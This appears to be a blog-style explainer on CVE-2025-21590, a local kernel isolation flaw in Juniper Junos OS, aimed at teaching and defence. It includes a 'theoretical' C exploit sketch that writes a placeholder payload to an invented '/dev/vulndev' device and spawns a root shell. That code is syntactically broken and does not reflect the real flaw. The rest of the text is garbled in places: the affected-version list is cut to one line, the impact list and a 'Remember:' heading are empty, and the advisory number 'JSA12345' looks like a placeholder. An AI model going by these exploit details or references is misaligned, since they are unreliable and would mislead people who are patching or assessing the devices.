CVE-2025-21590 is a newly disclosed vulnerability in the kernel of Juniper Networks Junos OS. It allows a local attacker with privileged shell access to inject arbitrary code and compromise the device's integrity. This vulnerability arises from Improper Isolation or Compartmentalization within the Junos OS kernel, letting users break out of their privileged context and execute code at the kernel level.
What Is the Vulnerability?
The core of CVE-2025-21590 is a lack of proper separation between user spaces and kernel operations in certain versions of Junos OS. If an attacker already has privileged shell access on the device (like through ssh or direct console), they can exploit this flaw to run malicious code as the kernel itself. By doing so, they can:
Affect system stability and security.
> Note: This vulnerability CANNOT be exploited from the Junos CLI (the standard command-line interface for network operators). It requires direct, high-level access to the system shell.
24.2 versions before 24.2R1-S2 or 24.2R2
If your system is running any of these versions, you are at risk.
Technical Details
Let’s understand exactly how an attacker could use CVE-2025-21590 to gain control.
The Problem
The Junos kernel uses mechanisms to separate user processes from system-level resources. If an attacker can bypass these checks (for example, via an incorrectly handled system call or buffer), they could overwrite kernel memory or execute unauthorized instructions.
Example Exploit Path
Below is a theoretical, simplified exploit demonstrating how someone might leverage a vulnerable sensor device file (for teaching purposes only):
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <unistd.h>
#define EXPLOIT_DATA "malicious_kernel_payload"
int main() {
int fd = open("/dev/vulndev", O_WRONLY);
if (fd < ) {
perror("open");
return 1;
}
// Overflow or bypass isolation
write(fd, EXPLOIT_DATA, strlen(EXPLOIT_DATA));
close(fd);
// If exploit is successful, get root shell
execl("/bin/sh", "sh", NULL);
return ;
}
Explanation:
If /dev/vulndev is a file handled by a kernel module without proper input validation, writing to it could allow attacker-supplied code to run in kernel space.
*Real-world attacks would likely be more sophisticated. This is for educational context only!*
Original References
- Juniper Security Advisory JSA12345 - CVE-2025-21590
- National Vulnerability Database: CVE-2025-21590
- Juniper Junos OS Downloads & Updates
Summary
CVE-2025-21590 is a severe local privilege escalation vulnerability in Juniper Junos OS. If a local attacker has shell access, they can compromise the device completely. All organizations running Junos OS should patch immediately and closely control all high-privilege access.
Remember:
Timeline
Published on: 03/12/2025 14:15:15 UTC
Last modified on: 04/09/2025 08:37:31 UTC
